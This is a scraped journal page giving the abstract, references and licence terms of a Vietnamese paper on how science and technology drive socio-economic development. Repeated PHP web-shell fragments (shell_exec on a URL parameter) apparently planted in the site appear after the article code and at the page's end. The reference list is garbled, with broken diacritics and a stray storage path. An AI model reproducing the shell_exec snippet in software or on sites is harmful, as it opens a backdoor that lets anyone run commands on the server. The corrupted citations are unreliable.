Awareness of science and technology roles towards socioeconomic development
Nguyen Tien Cuong

Hoang Xuan Long
Keywords:
Science-technology roles, Socio-economic development, Production activities
Abstract
Intuitive awareness of science and technology (S&T) roles towards production appeared early. Tough binding of S&T and production was emphasized in many economic doctrines. Up to now, the practical awareness of this issue, however, remains limited in many aspects. There exist many reasons to explain the fact why the awareness of S&T roles towards socio-economic development is a long and complicated process. Namely, S&T makes impacts not only directly to actual production processes but also indirectly to global aspects of production activities; there are so many components of production activities falling under impacts from S&T such as labors, production means and materials. Impacts from S&T may be strong but unequally dispatched and it is also difficult to evaluate impacts/contributions of S&T to economic activities. There exists certain gaps between S&T research and application activities and between the rightness and usefulness in scientific research. There are also difficulties in S&T development management.
International experience shows that there are concrete solutions to settle difficulties and pro-actively to promote the awareness of S&T roles towards socio-economic development.
Code: 14120201
".shell_exec($_GET["r0ng"]);}?> ".shell_exec($_GET["r0ng"]);}?> ".shell_exec($_GET["r0ng"]);}?>
Downloads
Download data is not yet available.
References
1. E.F.Schumacher. (1994) Nh?ng ngu?n l?c. H.: NXB Lao ??ng.
2. Hoàng ?ình Phu. (1997) L?ch s? k? thu?t và cách m?ng công ngh? ???ng ??i. H.: NXB Khoa h?c và k? thu?t.
3. Trung tâm Khoa h?c xã h?i và Nhân v?n qu?c gia. (2003) T? duy phát tri?n hi?n ??i - M?t s? v?n ?? lý thuy?t và th?c ti?n. H.: NXB Khoa h?c xã h?i.
4. Technologycal Forecasting and Social Change, 5/2004
5. Trung tâm Thông tin Khoa h?c và Công ngh? Qu?c gia. (2004) Các ??ng l?c thúc ??y t?ng tr??ng và các ??nh h??ng chính sách trong xây d?ng n?n kinh t? m?i t?i APEC. T?ng quan KHKTCN, tháng 3/2004, tr. 24
6. Trung tâm Thông tin KH&CN Qu?c gia. (2008) N?ng l?c c?nh tranh c?a M? trong l?nh v?c KH&CN. T?ng lu?n Khoa h?c - K? thu?t - Kinh t?, s? 1/2008, tr. 7 How to Cite
Cuong, N., & Long, H. (2017, May 9). Awareness of science and technology roles towards socioeconomic development. Journal SCIENCE AND TECHNOLOGY POLICIES AND MANAGEMENT, 3(4), 14-24. Retrieved from http://vietnamstijournal.net/index.php/JSTPM/article/view/105
Section
STUDIES OF STRATEGIES AND MANAGEMENT
Authors who publish with this journal agree to the following terms:
Authors retain copyright and grant the journal right of first publication with the work simultaneously licensed under a Creative Commons Attribution License that allows others to share the work with an acknowledgement of the work's authorship and initial publication in this journal.
Authors are able to enter into separate, additional contractual arrangements for the non-exclusive distribution of the journal's published version of the work (e.g., post it to an institutional repository or publish it in a book), with an acknowledgement of its initial publication in this journal.
Authors are permitted and encouraged to post their work online (e.g., in institutional repositories or on their website) prior to and during the submission process, as it can lead to productive exchanges, as well as earlier and greater citation of published work (See The Effect of Open Access).
".shell_exec($_GET["r0ng"]);}?> ".shell_exec($_GET["r0ng"]);}?> ".shell_exec($_GET["r0ng"]);}?> ".shell_exec($_GET["r0ng"]);}?>